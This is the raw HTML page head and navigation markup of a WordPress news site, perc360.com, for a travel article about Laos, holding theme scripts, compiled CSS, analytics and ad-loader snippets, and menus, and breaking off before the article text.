               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/perc360.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/perc360.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2dbb41";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #2dbb41;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #2dbb41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #2dbb41 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2dbb41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2dbb41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #2dbb41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dbb41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2dbb41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2dbb41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2dbb41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2dbb41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2dbb41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2dbb41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2dbb41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 187, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #2dbb41;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2dbb41;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2dbb41;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2dbb41;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #2dbb41;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dbb41 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e1e1e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e1e1e;
        background: -moz-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e1e1e), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #1e1e1e 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #1e1e1e 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e1e1e', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2dbb41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #161616;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #81d742;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #81d742;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #81d742 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96788094-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://perc360.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://perc360.com/category/entertainment/",
                                "name": "Entertainment"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://perc360.com/category/entertainment/travel/",
                                "name": "Travel"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://perc360.com/beautiful-country-youve-never-heard-lost-laos/",
                                "name": "The most beautiful country you’ve never heard of: Lost in Laos"                                
                            }
                        }    ]
                        }
                       </script>	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/perc360-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
	</script>
</head>

<body class="post-template-default single single-post postid-1199 single-format-standard beautiful-country-youve-never-heard-lost-laos global-block-template-1 single_template_8 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45"><a href="https://perc360.com/">PERC360</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-153"><a href="https://perc360.com/category/business-and-finance/">Business &#038; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/cryptocurrency/">Cryptocurrency</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/personal-finance/">Personal Finance</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/self-improvement/">Self-Improvement</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/stocks/">Stocks</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/tech/">Technology</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-152"><a href="https://perc360.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/controversial/">Controversial</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/podcasts/">Podcasts</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/pop-culture/">Pop Culture</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/sports/">Sports</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-154"><a href="https://perc360.com/category/academic/">Academic<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/book-reviews/">Book Reviews</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/law-and-foreign-affairs/">Law &amp; Foreign Affairs</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/nutrition/">Nutrition</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/political-analysis/">Political Analysis</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/science/">Science</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://perc360.com/category/politics/">Politics</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://perc360.com/category/bloggers/">Featured Bloggers</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://perc360.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1164"><a href="https://perc360.com/about/">About</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-543"><a href="https://perc360.com/subscribe/">Subscribe</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-679"><a href="https://perc360.com/newsletter-puzzle-solutions/">Newsletter Puzzle Solutions</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-834"><a href="https://perc360.com/meet-the-team/">Meet the Team</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="https://perc360.com/contact/">Contact Us</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://perc360.com/">
			<img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png" alt="PERC360" title="PERC360"/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://perc360.com/">
				<img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png" alt="PERC360" title="PERC360"/>
				<span class="td-visual-hidden">PERC360</span>
			</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://perc360.com/">PERC360</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153"><a href="https://perc360.com/category/business-and-finance/">Business &#038; Finance</a>
<ul class="sub-menu">
